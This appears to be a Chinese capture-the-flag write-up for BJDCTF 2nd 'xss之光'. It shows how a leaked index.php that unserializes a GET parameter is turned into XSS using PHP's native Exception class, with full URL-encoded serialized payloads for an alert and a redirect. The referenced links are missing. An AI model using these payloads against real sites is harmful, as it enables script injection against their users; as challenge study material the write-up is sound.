[BJDCTF 2nd]xss之光
进入网址之后发现存在.git泄露,将源码下载下来,只有index.php文件
<?php $a = $_GET['yds_is_so_beautiful']; echo unserialize($a);
GET传参给yds_is_so_beautiful,接着传入的参数会被反序列化后输出,跟题目结合,可以知道当反序列化的结果是
<script>alert(1)</script>
就会让1以弹窗形式显示出来,但是在代码中没有给出类来,所以我们只能使用PHP的原生类来序列化构造XSS,具体文章可以看:
我们选择其中一个可用的原生类
<?php
$a = new Exception("<script>alert(1)</script>");
echo urlencode(serialize($a));
获得序列化后的结果,再url编码,得到:
O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
GET传参之后成功弹窗

但是burpsuite抓的响应包里还是没有flag,好像是因为题目源码被改了一部分的原因?需要使用XSS跳转才能拿到flag
<?php
$a = new Exception("<script>window.location.href='https://www.baidu.com'</script>");
echo urlencode(serialize($a));
构造跳转,序列化并url编码后为:

O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A61%3A%22%3Cscript%3Ewindow.location.href%3D%27https%3A%2F%2Fwww.baidu.com%27%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
burpsuite抓包,响应头里面获得flag
参考博客: